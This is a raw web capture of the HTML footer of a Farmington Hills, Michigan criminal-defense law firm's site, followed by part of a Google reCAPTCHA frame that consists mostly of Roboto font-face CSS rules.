      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>									</div>
			</div>
		</div>
	</div>
</div><footer class="page-footer">
	<div class="upper">
		<div class="row">
			<div class="columns small-12 large-6">
				<div class="footer-contact-info">
					<div class="footer-address-info">
						<a href="https://goo.gl/maps/7Hresam7EZ6vyVtb6">
							 30445 Northwestern Hwy, Suite 220								<br>
								 Farmington Hills, MI 48334						</a>
					</div>
				</div>
									<div class="footer-phone-info">
													<div class="phone-number">
															<a href="tel:2488550911">(248) 855-0911 </a>
														</div>
																	</div>
							</div>
			<div class="columns small-12 large-6">
				<div class="row">
					<div class="columns small-12 medium-5">
						<nav>
							<ul>
								<li class=" np-108"><a href="https://www.crimlawattorney.com/criminal-defense.html" >Criminal Defense</a>																																																																																																																																																																								</li><li class=" np-248"><a href="https://www.crimlawattorney.com/firm-overview.html" >Firm Overview</a>																												</li><li class=" np-274"><a href="https://www.crimlawattorney.com/client-reviews.html" >Client Reviews</a></li><li class=" np-4"><a href="https://www.crimlawattorney.com/contact-us.html" >Contact</a>																												</li>							</ul>
						</nav>
					</div>
					<div class="columns small-12 medium-5">
						<nav>
							<ul>
								<li><a href="/firm-overview.html">Case Evaluation</a></li>
								<li><a href="/firm-overview/attorneys.html">Our Attorneys</a></li>
							</ul>
						</nav>
					</div>
					<div class="columns small-12 medium-2">
						<nav>
              <ul>
                <li><a href="/privacy.html">Privacy</a></li>
              </ul>
						</nav>
					</div>
				</div>
				<div class="row align-right">
					<div class="columns">
						<div class="social-links icon-colors">
			<a href="https://www.avvo.com/attorneys/48334-mi-raymond-cassar-734749.html" target="_blank" rel="noopener" aria-label="Avvo"><img  src="/images/avvo.png" alt="Avvo Link"></a>
				<a href="https://www.facebook.com/LawyerRayCassar/" target="_blank" aria-label="Facebook" rel="noopener"><img  src="/images/fb.png" alt="Facebook Link"></a>
				<a href="https://twitter.com/LawyerRayCassar" target="_blank" aria-label="Twitter" rel="noopener"><img  src="/images/twitter.png" alt="Twitter Link"></a>
				<a href="https://www.linkedin.com/in/raymondcassar/" target="_blank" aria-label="LinkedIn" rel="noopener"><img  src="/images/linkedIn.png" alt="LinkedIn Link"></a>
				<a href="https://search.google.com/local/writereview?placeid=ChIJ_wyEFFe3JIgRyDEW1XC6QTI" target="_blank" aria-label="Google Plus" rel="noopener" class="google-plus"><img  src="/images/google-icon.png" alt="Google Link"></a>
				<a href="https://www.youtube.com/channel/UCZbBgcE_8w4l1S3DSrC0nJw" target="_blank" rel="noopener" aria-label="YouTube"><img  src="/images/yt.png" alt="YouTube Link"></a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="lower">
		<div class="row expanded align-middle">
			<div class="columns small-12 large-8 large-order-2">
				<div class="footer-copyright">
					The contents of this webpage are Copyright &copy; 2026 Law Offices of Raymond A. Cassar, PLC. All Rights Reserved.
				</div>
				<div class="footer-disclaimer-description">
					<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Attorney",
  "name": "Law Offices of Raymond A. Cassar, PLLC",
  "image": "https://www.crimlawattorney.com/images/logo.png",
  "@id": "https://www.crimlawattorney.com/",
  "url": "https://www.crimlawattorney.com/",
  "telephone": "(248) 855-0911",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "30445 Northwestern Highway, Suite 220",
    "addressLocality": "Farmington Hills",
    "addressRegion": "MI",
    "postalCode": "48334",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.5104282,
    "longitude": -83.327083
  }  
}
</script>				</div>

								<a class="google_plus" href="https://goo.gl/maps/24bkNkNfoH9AMbuH6" title="Law Offices of Raymond A. Cassar, PLC" target="_blank" rel="noopener">Google+</a>			</div>
			<div class="columns xlarge-2 large-expand medium-6 small-12 large-order-1">
        <a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
      </div>
      <div class="columns xlarge-2 large-expand medium-6 small-12 large-order-3">
        <a href="/cm" aria-label="Go to MYCE Site Editor" class="hlm__branding hlm__myce" target="_blank">
  <div class="hlm__powered-by">Powered by:</div>
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 10 210.25 69.26" style="enable-background:new 0 0 210.25 69.26;" xml:space="preserve"> <style type="text/css"> .st0{fill:currentColor;} </style> <g> <path class="st0" d="M33.45,42.06l-2.39-2.27L27.68,61.1H17.55l6.75-42.51h0.23l17.47,18.57L65.41,18.6h0.29L58.95,61.1H48.7 l3.38-21.31l-3.03,2.27c-3.03,2.5-6,5.01-8.97,7.45C37.81,47.07,35.66,44.57,33.45,42.06z"/> <path class="st0" d="M82.13,19.18l6,15.72l11.06-15.72h12.11L91.91,45.09L89.35,61.1H78.69l2.56-16.01L70.02,19.18H82.13z"/> <path class="st0" d="M145.89,30.89c-2.15-1.22-5.65-2.79-10.66-2.79c-8.79,0-14.62,6.58-14.62,13.8c0,5.65,3.61,10.31,10.31,10.31 c5.36,0,9.61-1.51,12.34-2.79l-1.57,9.84c-2.79,1.34-7.74,2.68-13.22,2.68c-11.3,0-18.69-8.15-18.69-18.75 c0-13.51,11.65-24.81,26.03-24.81c5.59,0,9.26,1.46,11.65,2.79L145.89,30.89z"/> <path class="st0" d="M149.62,61.1l6.64-41.92h27.48l-1.4,8.97h-16.83l-1.22,7.45h14.38l-1.34,8.5h-14.38l-1.28,8.04h17.7l-1.4,8.97 H149.62z"/> <path class="st0" d="M195.71,17.83c3.31,0,5.98,2.68,5.98,6.07c0,3.41-2.66,6.07-5.98,6.07c-3.28,0-5.91-2.66-5.91-6.07 C189.8,20.51,192.43,17.83,195.71,17.83z M195.71,28.39c2.47,0,4.41-1.94,4.41-4.49c0-2.53-1.94-4.49-4.41-4.49 c-2.43,0-4.34,1.96-4.34,4.49C191.37,26.45,193.28,28.39,195.71,28.39z M195.09,27.07h-1.67V20.7h2.42c1.32,0,2.35,0.88,2.35,2.17 c0,0.8-0.46,1.4-1.14,1.71l1.24,2.48h-1.75l-1-2.24h-0.46V27.07z M195.09,22.2v1.32h0.52c0.55,0,0.83-0.2,0.83-0.65 c0-0.49-0.28-0.67-0.83-0.67H195.09z"/> </g> </svg>
</a>      </div>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1728533839324"></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuY3JpbWxhd2F0dG9ybmV5LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=o3wv6ft9030e
body_size: 48792
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
